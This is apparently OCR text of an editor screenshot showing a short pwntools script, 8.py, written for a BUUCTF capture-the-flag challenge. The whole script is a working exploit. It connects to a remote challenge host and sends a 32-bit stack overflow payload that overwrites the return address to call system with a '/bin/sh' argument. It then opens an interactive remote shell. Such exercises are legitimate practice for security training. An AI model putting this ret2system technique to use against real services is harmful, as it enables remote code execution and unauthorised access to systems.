 打开(O)
8.py
~/桌面/buu
保存(S)
1 from pwn import*
2 io=remote('node5.buuoj.cn',26236)
3 system=0x8048320
4 bin_sh=0x804A024
5 payload=b'a'*(0x88+4)+p32(system)+p32(0)+p32(bin_sh)
6 io.sendline(payload)
7 io.interactive()